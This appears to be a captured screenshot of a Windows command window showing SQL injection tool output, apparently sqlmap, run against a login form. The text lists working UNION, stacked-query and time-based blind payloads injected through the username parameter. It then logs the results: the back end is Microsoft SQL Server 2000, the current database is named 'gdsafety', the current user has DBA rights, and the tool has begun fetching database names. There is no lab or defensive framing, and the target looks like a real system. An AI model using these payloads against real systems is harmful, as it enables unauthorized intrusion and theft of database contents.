 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: username=admin' UNION ALL SELECT CHAR(58)+CHAR(118)+CHAR(106)+CHAR(
103)+CHAR(58)+CHAR(117)+CHAR(105)+CHAR(119)+CHAR(120)+CHAR(67)+CHAR(105)+CHAR(71
)+CHAR(86)+CHAR(76)+CHAR(84)+CHAR(58)+CHAR(117)+CHAR(97)+CHAR(98)+CHAR(58)-- &pa
ssword=admin&username1=admin&password1=admin&randomCode=1019
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin'; WAITFOR DELAY '0:0:5'--&password=admin&username1=a
dmin&password1=admin&randomCode=1019
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin' WAITFOR DELAY '0:0:5'--&password=admin&username1=ad
min&password1=admin&randomCode=1019
---
[02:09:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: Microsoft SQL Server 2000
[02:09:09] [INFO] fetching current database
current database:    'gdsafety'
[02:09:09] [INFO] testing if current user is DBA
current user is DBA:    True
[02:09:10] [INFO] fetching database names